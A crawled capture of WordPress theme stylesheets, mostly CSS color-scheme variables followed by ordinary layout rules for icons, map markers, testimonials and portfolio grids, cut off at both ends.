or-input_bd_hover:#DFDBD5;--theme-color-input_text:#6A6E71;--theme-color-input_light:#A5A6AA;--theme-color-input_dark:#0F0F0F;--theme-color-inverse_bd_color:#67bcc1;--theme-color-inverse_bd_hover:#5aa4a9;--theme-color-inverse_text:#1d1d1d;--theme-color-inverse_light:#333333;--theme-color-inverse_dark:#0F0F0F;--theme-color-inverse_link:#FFFFFF;--theme-color-inverse_hover:#FFFFFF;--theme-color-bg_color_0:rgba(255,255,255,0);--theme-color-bg_color_02:rgba(255,255,255,0.2);--theme-color-bg_color_07:rgba(255,255,255,0.7);--theme-color-bg_color_08:rgba(255,255,255,0.8);--theme-color-bg_color_09:rgba(255,255,255,0.9);--theme-color-alter_bg_color_07:rgba(242,238,233,0.7);--theme-color-alter_bg_color_04:rgba(242,238,233,0.4);--theme-color-alter_bg_color_00:rgba(242,238,233,0);--theme-color-alter_bg_color_02:rgba(242,238,233,0.2);--theme-color-alter_bd_color_02:rgba(209,201,192,0.2);--theme-color-alter_dark_015:rgba(15,15,15,0.15);--theme-color-alter_dark_02:rgba(15,15,15,0.2);--theme-color-alter_dark_05:rgba(15,15,15,0.5);--theme-color-alter_dark_08:rgba(15,15,15,0.8);--theme-color-alter_link_02:rgba(232,167,52,0.2);--theme-color-alter_link_07:rgba(232,167,52,0.7);--theme-color-extra_bg_color_05:rgba(23,23,23,0.5);--theme-color-extra_bg_color_07:rgba(23,23,23,0.7);--theme-color-extra_link_02:rgba(232,167,52,0.2);--theme-color-extra_link_07:rgba(232,167,52,0.7);--theme-color-text_dark_003:rgba(15,15,15,0.03);--theme-color-text_dark_005:rgba(15,15,15,0.05);--theme-color-text_dark_008:rgba(15,15,15,0.08);--theme-color-text_dark_015:rgba(15,15,15,0.15);--theme-color-text_dark_02:rgba(15,15,15,0.2);--theme-color-text_dark_03:rgba(15,15,15,0.3);--theme-color-text_dark_05:rgba(15,15,15,0.5);--theme-color-text_dark_07:rgba(15,15,15,0.7);--theme-color-text_dark_08:rgba(15,15,15,0.8);--theme-color-text_link_007:rgba(232,167,52,0.07);--theme-color-text_link_02:rgba(232,167,52,0.2);--theme-color-text_link_03:rgba(232,167,52,0.3);--theme-color-text_link_04:rgba(232,167,52,0.4);--theme-color-text_link_07:rgba(232,167,52,0.7);--theme-color-text_link2_08:rgba(232,167,52,0.8);--theme-color-text_link2_007:rgba(232,167,52,0.07);--theme-color-text_link2_02:rgba(232,167,52,0.2);--theme-color-text_link2_03:rgba(232,167,52,0.3);--theme-color-text_link2_05:rgba(232,167,52,0.5);--theme-color-text_link3_007:rgba(0,150,138,0.07);--theme-color-text_link3_02:rgba(0,150,138,0.2);--theme-color-text_link3_03:rgba(0,150,138,0.3);--theme-color-inverse_text_03:rgba(29,29,29,0.3);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(255,255,255,0.8);--theme-color-text_dark_blend:#1c1c1c;--theme-color-text_link_blend:#f5b942;--theme-color-alter_link_blend:#f5b942}.scheme_dark,body.scheme_dark,.scheme_dark:where(.editor-styles-wrapper){--theme-color-bg_color:#171717;--theme-color-bd_color:#302F2F;--theme-color-text:#D2D3D5;--theme-color-text_light:#888A8D;--theme-color-text_dark:#FCFCFC;--theme-color-text_link:#e8a734;--theme-color-text_hover:#eec432;--theme-color-text_link2:#e8a734;--theme-color-text_hover2:#eec432;--theme-color-text_link3:#00968A;--theme-color-text_hover3:#038177;--theme-color-alter_bg_color:#201F1F;--theme-color-alter_bg_hover:#1E1E1E;--theme-color-alter_bd_color:#302F2F;--theme-color-alter_bd_hover:#474747;--theme-color-alter_text:#D2D3D5;--theme-color-alter_light:#888A8D;--theme-color-alter_dark:#FCFCFC;--theme-color-alter_link:#e8a734;--theme-color-alter_hover:#eec432;--theme-color-alter_link2:#e8a734;--theme-color-alter_hover2:#eec432;--theme-color-alter_link3:#00968A;--theme-color-alter_hover3:#038177;--theme-color-extra_bg_color:#070707;--theme-color-extra_bg_hover:#1E1E1E;--theme-color-extra_bd_color:#302F2F;--theme-color-extra_bd_hover:#3D3D3D;--theme-color-extra_text:#D2D3D5;--theme-color-extra_light:#888A8D;--theme-color-extra_dark:#FCFCFC;--theme-color-extra_link:#e8a734;--theme-color-extra_hover:#FCFCFC;--theme-color-extra_link2:#80d572;--theme-color-extra_hover2:#8be77c;--theme-color-extra_link3:#ddb837;--theme-color-extra_hover3:#eec432;--theme-color-input_bg_color:#transparent;--theme-color-input_bg_hover:#transparent;--theme-color-input_bd_color:#302F2F;--theme-color-input_bd_hover:#3D3D3D;--theme-color-input_text:#D2D3D5;--theme-color-input_light:#888A8D;--theme-color-input_dark:#FCFCFC;--theme-color-inverse_bd_color:#e36650;--theme-color-inverse_bd_hover:#cb5b47;--theme-color-inverse_text:#F9F9F9;--theme-color-inverse_light:#6f6f6f;--theme-color-inverse_dark:#0F0F0F;--theme-color-inverse_link:#FCFCFC;--theme-color-inverse_hover:#0F0F0F;--theme-color-bg_color_0:rgba(23,23,23,0);--theme-color-bg_color_02:rgba(23,23,23,0.2);--theme-color-bg_color_07:rgba(23,23,23,0.7);--theme-color-bg_color_08:rgba(23,23,23,0.8);--theme-color-bg_color_09:rgba(23,23,23,0.9);--theme-color-alter_bg_color_07:rgba(32,31,31,0.7);--theme-color-alter_bg_color_04:rgba(32,31,31,0.4);--theme-color-alter_bg_color_00:rgba(32,31,31,0);--theme-color-alter_bg_color_02:rgba(32,31,31,0.2);--theme-color-alter_bd_color_02:rgba(48,47,47,0.2);--theme-color-alter_dark_015:rgba(252,252,252,0.15);--theme-color-alter_dark_02:rgba(252,252,252,0.2);--theme-color-alter_dark_05:rgba(252,252,252,0.5);--theme-color-alter_dark_08:rgba(252,252,252,0.8);--theme-color-alter_link_02:rgba(232,167,52,0.2);--theme-color-alter_link_07:rgba(232,167,52,0.7);--theme-color-extra_bg_color_05:rgba(7,7,7,0.5);--theme-color-extra_bg_color_07:rgba(7,7,7,0.7);--theme-color-extra_link_02:rgba(232,167,52,0.2);--theme-color-extra_link_07:rgba(232,167,52,0.7);--theme-color-text_dark_003:rgba(252,252,252,0.03);--theme-color-text_dark_005:rgba(252,252,252,0.05);--theme-color-text_dark_008:rgba(252,252,252,0.08);--theme-color-text_dark_015:rgba(252,252,252,0.15);--theme-color-text_dark_02:rgba(252,252,252,0.2);--theme-color-text_dark_03:rgba(252,252,252,0.3);--theme-color-text_dark_05:rgba(252,252,252,0.5);--theme-color-text_dark_07:rgba(252,252,252,0.7);--theme-color-text_dark_08:rgba(252,252,252,0.8);--theme-color-text_link_007:rgba(232,167,52,0.07);--theme-color-text_link_02:rgba(232,167,52,0.2);--theme-color-text_link_03:rgba(232,167,52,0.3);--theme-color-text_link_04:rgba(232,167,52,0.4);--theme-color-text_link_07:rgba(232,167,52,0.7);--theme-color-text_link2_08:rgba(232,167,52,0.8);--theme-color-text_link2_007:rgba(232,167,52,0.07);--theme-color-text_link2_02:rgba(232,167,52,0.2);--theme-color-text_link2_03:rgba(232,167,52,0.3);--theme-color-text_link2_05:rgba(232,167,52,0.5);--theme-color-text_link3_007:rgba(0,150,138,0.07);--theme-color-text_link3_02:rgba(0,150,138,0.2);--theme-color-text_link3_03:rgba(0,150,138,0.3);--theme-color-inverse_text_03:rgba(249,249,249,0.3);--theme-color-inverse_link_08:rgba(252,252,252,0.8);--theme-color-inverse_hover_08:rgba(15,15,15,0.8);--theme-color-text_dark_blend:#ffffff;--theme-color-text_link_blend:#f5b942;--theme-color-alter_link_blend:#f5b942}.scheme_default,body.scheme_default,.scheme_default:where(.editor-styles-wrapper){--theme-color-bg_color:#F2EEE9;--theme-color-bd_color:#D1C9C0;--theme-color-text:#6A6E71;--theme-color-text_light:#A5A6AA;--theme-color-text_dark:#0F0F0F;--theme-color-text_link:#e8a734;--theme-color-text_hover:#eec432;--theme-color-text_link2:#e8a734;--theme-color-text_hover2:#eec432;--theme-color-text_link3:#00968A;--theme-color-text_hover3:#038177;--theme-color-alter_bg_color:#FFFFFF;--theme-color-alter_bg_hover:#EFEFEF;--theme-color-alter_bd_color:#D1C9C0;--theme-color-alter_bd_hover:#DFDBD5;--theme-color-alter_text:#6A6E71;--theme-color-alter_light:#A5A6AA;--theme-color-alter_dark:#0F0F0F;--theme-color-alter_link:#e8a734;--theme-color-alter_hover:#eec432;--theme-color-alter_link2:#e8a734;--theme-color-alter_hover2:#eec432;--theme-color-alter_link3:#00968A;--theme-color-alter_hover3:#038177;--theme-color-extra_bg_color:#171717;--theme-color-extra_bg_hover:#343434;--theme-color-extra_bd_color:#302F2F;--theme-color-extra_bd_hover:#474747;--theme-color-extra_text:#D2D3D5;--theme-color-extra_light:#888A8D;--theme-color-extra_dark:#FFFFFF;--theme-color-extra_link:#e8a734;--theme-color-extra_hover:#FFFFFF;--theme-color-extra_link2:#80d572;--theme-color-extra_hover2:#8be77c;--theme-color-extra_link3:#ddb837;--theme-color-extra_hover3:#eec432;--theme-color-input_bg_color:transparent;--theme-color-input_bg_hover:transparent;--theme-color-input_bd_color:#D1C9C0;--theme-color-input_bd_hover:#DFDBD5;--theme-color-input_text:#6A6E71;--theme-color-input_light:#A5A6AA;--theme-color-input_dark:#0F0F0F;--theme-color-inverse_bd_color:#67bcc1;--theme-color-inverse_bd_hover:#5aa4a9;--theme-color-inverse_text:#1d1d1d;--theme-color-inverse_light:#333333;--theme-color-inverse_dark:#0F0F0F;--theme-color-inverse_link:#FFFFFF;--theme-color-inverse_hover:#FFFFFF;--theme-color-bg_color_0:rgba(242,238,233,0);--theme-color-bg_color_02:rgba(242,238,233,0.2);--theme-color-bg_color_07:rgba(242,238,233,0.7);--theme-color-bg_color_08:rgba(242,238,233,0.8);--theme-color-bg_color_09:rgba(242,238,233,0.9);--theme-color-alter_bg_color_07:rgba(255,255,255,0.7);--theme-color-alter_bg_color_04:rgba(255,255,255,0.4);--theme-color-alter_bg_color_00:rgba(255,255,255,0);--theme-color-alter_bg_color_02:rgba(255,255,255,0.2);--theme-color-alter_bd_color_02:rgba(209,201,192,0.2);--theme-color-alter_dark_015:rgba(15,15,15,0.15);--theme-color-alter_dark_02:rgba(15,15,15,0.2);--theme-color-alter_dark_05:rgba(15,15,15,0.5);--theme-color-alter_dark_08:rgba(15,15,15,0.8);--theme-color-alter_link_02:rgba(232,167,52,0.2);--theme-color-alter_link_07:rgba(232,167,52,0.7);--theme-color-extra_bg_color_05:rgba(23,23,23,0.5);--theme-color-extra_bg_color_07:rgba(23,23,23,0.7);--theme-color-extra_link_02:rgba(232,167,52,0.2);--theme-color-extra_link_07:rgba(232,167,52,0.7);--theme-color-text_dark_003:rgba(15,15,15,0.03);--theme-color-text_dark_005:rgba(15,15,15,0.05);--theme-color-text_dark_008:rgba(15,15,15,0.08);--theme-color-text_dark_015:rgba(15,15,15,0.15);--theme-color-text_dark_02:rgba(15,15,15,0.2);--theme-color-text_dark_03:rgba(15,15,15,0.3);--theme-color-text_dark_05:rgba(15,15,15,0.5);--theme-color-text_dark_07:rgba(15,15,15,0.7);--theme-color-text_dark_08:rgba(15,15,15,0.8);--theme-color-text_link_007:rgba(232,167,52,0.07);--theme-color-text_link_02:rgba(232,167,52,0.2);--theme-color-text_link_03:rgba(232,167,52,0.3);--theme-color-text_link_04:rgba(232,167,52,0.4);--theme-color-text_link_07:rgba(232,167,52,0.7);--theme-color-text_link2_08:rgba(232,167,52,0.8);--theme-color-text_link2_007:rgba(232,167,52,0.07);--theme-color-text_link2_02:rgba(232,167,52,0.2);--theme-color-text_link2_03:rgba(232,167,52,0.3);--theme-color-text_link2_05:rgba(232,167,52,0.5);--theme-color-text_link3_007:rgba(0,150,138,0.07);--theme-color-text_link3_02:rgba(0,150,138,0.2);--theme-color-text_link3_03:rgba(0,150,138,0.3);--theme-color-inverse_text_03:rgba(29,29,29,0.3);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(255,255,255,0.8);--theme-color-text_dark_blend:#1c1c1c;--theme-color-text_link_blend:#f5b942;--theme-color-alter_link_blend:#f5b942}.scheme_default_sky,body.scheme_default_sky,.scheme_default_sky:where(.editor-styles-wrapper){--theme-color-bg_color:#F2EEE9;--theme-color-bd_color:#CFCDCB;--theme-color-text:#6A6E71;--theme-color-text_light:#A5A6AA;--theme-color-text_dark:#0F0F0F;--theme-color-text_link:#3D70C7;--theme-color-text_hover:#2054AC;--theme-color-text_link2:#e8a734;--theme-color-text_hover2:#eec432;--theme-color-text_link3:#00968A;--theme-color-text_hover3:#038177;--theme-color-alter_bg_color:#FFFFFF;--theme-color-alter_bg_hover:#EFEFEF;--theme-color-alter_bd_color:#CFCDCB;--theme-color-alter_bd_hover:#BBBAB9;--theme-color-alter_text:#6A6E71;--theme-color-alter_light:#A5A6AA;--theme-color-alter_dark:#0F0F0F;--theme-color-alter_link:#3D70C7;--theme-color-alter_hover:#2054AC;--theme-color-alter_link2:#e8a734;--theme-color-alter_hover2:#eec432;--theme-color-alter_link3:#00968A;--theme-color-alter_hover3:#038177;--theme-color-extra_bg_color:#1E3738;--theme-color-extra_bg_hover:#343434;--theme-color-extra_bd_color:#2B4446;--theme-color-extra_bd_hover:#474747;--theme-color-extra_text:#D2D3D5;--theme-color-extra_light:#888A8D;--theme-color-extra_dark:#FFFFFF;--theme-color-extra_link:#3D70C7;--theme-color-extra_hover:#FFFFFF;--theme-color-extra_link2:#80d572;--theme-color-extra_hover2:#8be77c;--theme-color-extra_link3:#ddb837;--theme-color-extra_hover3:#eec432;--theme-color-input_bg_color:transparent;--theme-color-input_bg_hover:transparent;--theme-color-input_bd_color:#CFCDCB;--theme-color-input_bd_hover:#DFDBD5;--theme-color-input_text:#6A6E71;--theme-color-input_light:#A5A6AA;--theme-color-input_dark:#0F0F0F;--theme-color-inverse_bd_color:#67bcc1;--theme-color-inverse_bd_hover:#5aa4a9;--theme-color-inverse_text:#1d1d1d;--theme-color-inverse_light:#333333;--theme-color-inverse_dark:#0F0F0F;--theme-color-inverse_link:#FFFFFF;--theme-color-inverse_hover:#FFFFFF;--theme-color-bg_color_0:rgba(242,238,233,0);--theme-color-bg_color_02:rgba(242,238,233,0.2);--theme-color-bg_color_07:rgba(242,238,233,0.7);--theme-color-bg_color_08:rgba(242,238,233,0.8);--theme-color-bg_color_09:rgba(242,238,233,0.9);--theme-color-alter_bg_color_07:rgba(255,255,255,0.7);--theme-color-alter_bg_color_04:rgba(255,255,255,0.4);--theme-color-alter_bg_color_00:rgba(255,255,255,0);--theme-color-alter_bg_color_02:rgba(255,255,255,0.2);--theme-color-alter_bd_color_02:rgba(207,205,203,0.2);--theme-color-alter_dark_015:rgba(15,15,15,0.15);--theme-color-alter_dark_02:rgba(15,15,15,0.2);--theme-color-alter_dark_05:rgba(15,15,15,0.5);--theme-color-alter_dark_08:rgba(15,15,15,0.8);--theme-color-alter_link_02:rgba(61,112,199,0.2);--theme-color-alter_link_07:rgba(61,112,199,0.7);--theme-color-extra_bg_color_05:rgba(30,55,56,0.5);--theme-color-extra_bg_color_07:rgba(30,55,56,0.7);--theme-color-extra_link_02:rgba(61,112,199,0.2);--theme-color-extra_link_07:rgba(61,112,199,0.7);--theme-color-text_dark_003:rgba(15,15,15,0.03);--theme-color-text_dark_005:rgba(15,15,15,0.05);--theme-color-text_dark_008:rgba(15,15,15,0.08);--theme-color-text_dark_015:rgba(15,15,15,0.15);--theme-color-text_dark_02:rgba(15,15,15,0.2);--theme-color-text_dark_03:rgba(15,15,15,0.3);--theme-color-text_dark_05:rgba(15,15,15,0.5);--theme-color-text_dark_07:rgba(15,15,15,0.7);--theme-color-text_dark_08:rgba(15,15,15,0.8);--theme-color-text_link_007:rgba(61,112,199,0.07);--theme-color-text_link_02:rgba(61,112,199,0.2);--theme-color-text_link_03:rgba(61,112,199,0.3);--theme-color-text_link_04:rgba(61,112,199,0.4);--theme-color-text_link_07:rgba(61,112,199,0.7);--theme-color-text_link2_08:rgba(232,167,52,0.8);--theme-color-text_link2_007:rgba(232,167,52,0.07);--theme-color-text_link2_02:rgba(232,167,52,0.2);--theme-color-text_link2_03:rgba(232,167,52,0.3);--theme-color-text_link2_05:rgba(232,167,52,0.5);--theme-color-text_link3_007:rgba(0,150,138,0.07);--theme-color-text_link3_02:rgba(0,150,138,0.2);--theme-color-text_link3_03:rgba(0,150,138,0.3);--theme-color-inverse_text_03:rgba(29,29,29,0.3);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(255,255,255,0.8);--theme-color-text_dark_blend:#1c1c1c;--theme-color-text_link_blend:#4c7ad4;--theme-color-alter_link_blend:#4c7ad4}.scheme_dark_sky,body.scheme_dark_sky,.scheme_dark_sky:where(.editor-styles-wrapper){--theme-color-bg_color:#1E3738;--theme-color-bd_color:#2B4446;--theme-color-text:#D2D3D5;--theme-color-text_light:#888A8D;--theme-color-text_dark:#FCFCFC;--theme-color-text_link:#3D70C7;--theme-color-text_hover:#2054AC;--theme-color-text_link2:#e8a734;--theme-color-text_hover2:#eec432;--theme-color-text_link3:#00968A;--theme-color-text_hover3:#038177;--theme-color-alter_bg_color:#182C2D;--theme-color-alter_bg_hover:#1E1E1E;--theme-color-alter_bd_color:#2B4446;--theme-color-alter_bd_hover:#474747;--theme-color-alter_text:#D2D3D5;--theme-color-alter_light:#888A8D;--theme-color-alter_dark:#FCFCFC;--theme-color-alter_link:#3D70C7;--theme-color-alter_hover:#2054AC;--theme-color-alter_link2:#e8a734;--theme-color-alter_hover2:#eec432;--theme-color-alter_link3:#00968A;--theme-color-alter_hover3:#038177;--theme-color-extra_bg_color:#1E3738;--theme-color-extra_bg_hover:#1E1E1E;--theme-color-extra_bd_color:#2B4446;--theme-color-extra_bd_hover:#3D3D3D;--theme-color-extra_text:#D2D3D5;--theme-color-extra_light:#888A8D;--theme-color-extra_dark:#FCFCFC;--theme-color-extra_link:#3D70C7;--theme-color-extra_hover:#FCFCFC;--theme-color-extra_link2:#80d572;--theme-color-extra_hover2:#8be77c;--theme-color-extra_link3:#ddb837;--theme-color-extra_hover3:#eec432;--theme-color-input_bg_color:#transparent;--theme-color-input_bg_hover:#transparent;--theme-color-input_bd_color:#302F2F;--theme-color-input_bd_hover:#3D3D3D;--theme-color-input_text:#D2D3D5;--theme-color-input_light:#888A8D;--theme-color-input_dark:#FCFCFC;--theme-color-inverse_bd_color:#e36650;--theme-color-inverse_bd_hover:#cb5b47;--theme-color-inverse_text:#F9F9F9;--theme-color-inverse_light:#6f6f6f;--theme-color-inverse_dark:#0F0F0F;--theme-color-inverse_link:#FCFCFC;--theme-color-inverse_hover:#0F0F0F;--theme-color-bg_color_0:rgba(30,55,56,0);--theme-color-bg_color_02:rgba(30,55,56,0.2);--theme-color-bg_color_07:rgba(30,55,56,0.7);--theme-color-bg_color_08:rgba(30,55,56,0.8);--theme-color-bg_color_09:rgba(30,55,56,0.9);--theme-color-alter_bg_color_07:rgba(24,44,45,0.7);--theme-color-alter_bg_color_04:rgba(24,44,45,0.4);--theme-color-alter_bg_color_00:rgba(24,44,45,0);--theme-color-alter_bg_color_02:rgba(24,44,45,0.2);--theme-color-alter_bd_color_02:rgba(43,68,70,0.2);--theme-color-alter_dark_015:rgba(252,252,252,0.15);--theme-color-alter_dark_02:rgba(252,252,252,0.2);--theme-color-alter_dark_05:rgba(252,252,252,0.5);--theme-color-alter_dark_08:rgba(252,252,252,0.8);--theme-color-alter_link_02:rgba(61,112,199,0.2);--theme-color-alter_link_07:rgba(61,112,199,0.7);--theme-color-extra_bg_color_05:rgba(30,55,56,0.5);--theme-color-extra_bg_color_07:rgba(30,55,56,0.7);--theme-color-extra_link_02:rgba(61,112,199,0.2);--theme-color-extra_link_07:rgba(61,112,199,0.7);--theme-color-text_dark_003:rgba(252,252,252,0.03);--theme-color-text_dark_005:rgba(252,252,252,0.05);--theme-color-text_dark_008:rgba(252,252,252,0.08);--theme-color-text_dark_015:rgba(252,252,252,0.15);--theme-color-text_dark_02:rgba(252,252,252,0.2);--theme-color-text_dark_03:rgba(252,252,252,0.3);--theme-color-text_dark_05:rgba(252,252,252,0.5);--theme-color-text_dark_07:rgba(252,252,252,0.7);--theme-color-text_dark_08:rgba(252,252,252,0.8);--theme-color-text_link_007:rgba(61,112,199,0.07);--theme-color-text_link_02:rgba(61,112,199,0.2);--theme-color-text_link_03:rgba(61,112,199,0.3);--theme-color-text_link_04:rgba(61,112,199,0.4);--theme-color-text_link_07:rgba(61,112,199,0.7);--theme-color-text_link2_08:rgba(232,167,52,0.8);--theme-color-text_link2_007:rgba(232,167,52,0.07);--theme-color-text_link2_02:rgba(232,167,52,0.2);--theme-color-text_link2_03:rgba(232,167,52,0.3);--theme-color-text_link2_05:rgba(232,167,52,0.5);--theme-color-text_link3_007:rgba(0,150,138,0.07);--theme-color-text_link3_02:rgba(0,150,138,0.2);--theme-color-text_link3_03:rgba(0,150,138,0.3);--theme-color-inverse_text_03:rgba(249,249,249,0.3);--theme-color-inverse_link_08:rgba(252,252,252,0.8);--theme-color-inverse_hover_08:rgba(15,15,15,0.8);--theme-color-text_dark_blend:#ffffff;--theme-color-text_link_blend:#4c7ad4;--theme-color-alter_link_blend:#4c7ad4}.scheme_light_sky,body.scheme_light_sky,.scheme_light_sky:where(.editor-styles-wrapper){--theme-color-bg_color:#FFFFFF;--theme-color-bd_color:#CFCDCB;--theme-color-text:#6A6E71;--theme-color-text_light:#A5A6AA;--theme-color-text_dark:#0F0F0F;--theme-color-text_link:#3D70C7;--theme-color-text_hover:#2054AC;--theme-color-text_link2:#e8a734;--theme-color-text_hover2:#eec432;--theme-color-text_link3:#00968A;--theme-color-text_hover3:#038177;--theme-color-alter_bg_color:#F2EEE9;--theme-color-alter_bg_hover:#FFFFFF;--theme-color-alter_bd_color:#CFCDCB;--theme-color-alter_bd_hover:#BBBAB9;--theme-color-alter_text:#6A6E71;--theme-color-alter_light:#A5A6AA;--theme-color-alter_dark:#0F0F0F;--theme-color-alter_link:#3D70C7;--theme-color-alter_hover:#2054AC;--theme-color-alter_link2:#e8a734;--theme-color-alter_hover2:#eec432;--theme-color-alter_link3:#00968A;--theme-color-alter_hover3:#038177;--theme-color-extra_bg_color:#1E3738;--theme-color-extra_bg_hover:#343434;--theme-color-extra_bd_color:#2B4446;--theme-color-extra_bd_hover:#474747;--theme-color-extra_text:#D2D3D5;--theme-color-extra_light:#888A8D;--theme-color-extra_dark:#FFFFFF;--theme-color-extra_link:#3D70C7;--theme-color-extra_hover:#FFFFFF;--theme-color-extra_link2:#80d572;--theme-color-extra_hover2:#8be77c;--theme-color-extra_link3:#ddb837;--theme-color-extra_hover3:#eec432;--theme-color-input_bg_color:transparent;--theme-color-input_bg_hover:transparent;--theme-color-input_bd_color:#CFCDCB;--theme-color-input_bd_hover:#DFDBD5;--theme-color-input_text:#6A6E71;--theme-color-input_light:#A5A6AA;--theme-color-input_dark:#0F0F0F;--theme-color-inverse_bd_color:#67bcc1;--theme-color-inverse_bd_hover:#5aa4a9;--theme-color-inverse_text:#1d1d1d;--theme-color-inverse_light:#333333;--theme-color-inverse_dark:#0F0F0F;--theme-color-inverse_link:#FFFFFF;--theme-color-inverse_hover:#FFFFFF;--theme-color-bg_color_0:rgba(255,255,255,0);--theme-color-bg_color_02:rgba(255,255,255,0.2);--theme-color-bg_color_07:rgba(255,255,255,0.7);--theme-color-bg_color_08:rgba(255,255,255,0.8);--theme-color-bg_color_09:rgba(255,255,255,0.9);--theme-color-alter_bg_color_07:rgba(242,238,233,0.7);--theme-color-alter_bg_color_04:rgba(242,238,233,0.4);--theme-color-alter_bg_color_00:rgba(242,238,233,0);--theme-color-alter_bg_color_02:rgba(242,238,233,0.2);--theme-color-alter_bd_color_02:rgba(207,205,203,0.2);--theme-color-alter_dark_015:rgba(15,15,15,0.15);--theme-color-alter_dark_02:rgba(15,15,15,0.2);--theme-color-alter_dark_05:rgba(15,15,15,0.5);--theme-color-alter_dark_08:rgba(15,15,15,0.8);--theme-color-alter_link_02:rgba(61,112,199,0.2);--theme-color-alter_link_07:rgba(61,112,199,0.7);--theme-color-extra_bg_color_05:rgba(30,55,56,0.5);--theme-color-extra_bg_color_07:rgba(30,55,56,0.7);--theme-color-extra_link_02:rgba(61,112,199,0.2);--theme-color-extra_link_07:rgba(61,112,199,0.7);--theme-color-text_dark_003:rgba(15,15,15,0.03);--theme-color-text_dark_005:rgba(15,15,15,0.05);--theme-color-text_dark_008:rgba(15,15,15,0.08);--theme-color-text_dark_015:rgba(15,15,15,0.15);--theme-color-text_dark_02:rgba(15,15,15,0.2);--theme-color-text_dark_03:rgba(15,15,15,0.3);--theme-color-text_dark_05:rgba(15,15,15,0.5);--theme-color-text_dark_07:rgba(15,15,15,0.7);--theme-color-text_dark_08:rgba(15,15,15,0.8);--theme-color-text_link_007:rgba(61,112,199,0.07);--theme-color-text_link_02:rgba(61,112,199,0.2);--theme-color-text_link_03:rgba(61,112,199,0.3);--theme-color-text_link_04:rgba(61,112,199,0.4);--theme-color-text_link_07:rgba(61,112,199,0.7);--theme-color-text_link2_08:rgba(232,167,52,0.8);--theme-color-text_link2_007:rgba(232,167,52,0.07);--theme-color-text_link2_02:rgba(232,167,52,0.2);--theme-color-text_link2_03:rgba(232,167,52,0.3);--theme-color-text_link2_05:rgba(232,167,52,0.5);--theme-color-text_link3_007:rgba(0,150,138,0.07);--theme-color-text_link3_02:rgba(0,150,138,0.2);--theme-color-text_link3_03:rgba(0,150,138,0.3);--theme-color-inverse_text_03:rgba(29,29,29,0.3);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(255,255,255,0.8);--theme-color-text_dark_blend:#1c1c1c;--theme-color-text_link_blend:#4c7ad4;--theme-color-alter_link_blend:#4c7ad4}

--- FILE ---
content_type: text/css
request_url: https://themrl.com/wp-content/themes/manoir/skins/default/extra-styles.css
body_size: 20332
content:
/* Icons card */
.sc_icons_card .sc_icons_item {
  border: none;
}

/* Map marker style 3 */
.map_marker_3 {
  position: absolute;
  width: 80px;
  height: 80px;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  background-color: var(--theme-color-text_link);
}
.map_marker_3:before {
  position: absolute;
  z-index: 1;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  display: block;
  content: '\EA4F';
  font-family: "fontello";
  color: var(--theme-color-inverse_link);
  font-size: 39px;
  margin: -3px 0 0 0;
}

/* Blogger Portestate */
.sc_blogger_portestate .sc_blogger_item .sc_blogger_item_content .portfolio_page_details {
  width: 100%;
}

/* Single Post */
.post_header_wrap_style_style-3.with_featured_image .post_header .content_wrap {
  background-color: var(--theme-color-alter_bg_color);
}
.single-format-gallery .post_header_wrap_style_style-3.with_featured_image .post_header .content_wrap, .single-format-video .post_header_wrap_style_style-3.with_featured_image .post_header .content_wrap {
  background-color: transparent;
}

/* Counter Modern */
.sc_skills_counter_modern .sc_skills_total {
  color: var(--theme-color-text_dark_008);
}

/* Portfolio Style 7 / 9 */
.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .sc_blogger_item_title,
.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .sc_blogger_item_title {
  background-color: var(--theme-color-text_link2);
  color: var(--theme-color-inverse_link);
}
.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .sc_blogger_item_title a,
.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .sc_blogger_item_title a {
  color: var(--theme-color-inverse_link) !important;
}

.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .post_meta .post_categories,
.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .post_meta .post_categories {
  background-color: var(--theme-color-text_link2);
}
.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .post_meta .post_categories > *,
.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .post_meta .post_categories > * {
  color: var(--theme-color-inverse_link) !important;
}

/* Testimonials Classic */
.sc_testimonials_classic .sc_testimonials_item_content::before {
  content: '\EA31';
  color: var(--theme-color-text_link);
}
.sc_testimonials_classic.color_style_link2 .sc_testimonials_item_content::before {
  color: var(--theme-color-text_link2);
}
.sc_testimonials_classic.color_style_link3 .sc_testimonials_item_content::before {
  color: var(--theme-color-text_link3);
}
.sc_testimonials_classic.color_style_dark .sc_testimonials_item_content::before {
  color: var(--theme-color-text_dark);
}

/* Testimonials Alter */
.sc_testimonials_alter [class*="column"] .sc_testimonials_item_author:before, .sc_testimonials_alter .sc_testimonials_item_author:before {
  content: '\EA31';
}

/* Testimonials Simple */
.sc_testimonials_simple [class*="column"] .sc_testimonials_item_content:before, .sc_testimonials_simple .sc_testimonials_item_content:before {
  content: '\EA31';
}

/* Services fashion */
.sc_services_fashion.color_style_dark .sc_services_item.with_image:hover .sc_services_item_content:before {
  opacity: 0.7;
}

/* Custom Alter Text */
.trx_addons_alter_text {
  font-size: 19px;
  line-height: 1.5em;
